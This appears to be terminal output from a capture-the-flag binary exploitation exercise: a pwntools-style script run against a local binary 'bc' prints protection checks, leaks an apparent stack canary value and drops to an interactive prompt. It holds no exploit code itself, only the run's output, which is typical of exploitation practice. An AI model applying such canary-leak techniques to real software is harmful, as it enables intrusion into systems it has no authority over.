 hacker@ubuntu:~/Desktop$ python3 bc.py
[*] '/home/hacker/Desktop/bc'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './bc': pid 14195
[*] 0x2ac023b41325b700
[*] Switching to interactive mode
canary ' s 5 0 n g :
canary ' s h 0 m e :
$